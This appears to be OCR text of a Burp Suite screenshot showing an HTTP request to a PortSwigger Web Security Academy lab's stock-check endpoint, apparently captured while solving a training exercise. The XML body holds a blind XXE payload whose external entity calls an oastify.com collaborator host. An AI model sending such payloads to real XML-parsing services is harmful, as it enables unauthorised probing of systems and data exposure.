 Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3b00d90372cb4e8298bfb9004800e3.web-security-academy.net
3 Cookie: session=BhWnpMlhm3yG7w6QyySwfZ9utfFRlzIq
4 Content-Length: 206
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b00d90372cb4e8298bfb9004800e3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3b00d90372cb4e8298bfb9004800e3.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://413dtzbvuhi7zxqgjuq8hlhsjjpad01p.oastify.com">
]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>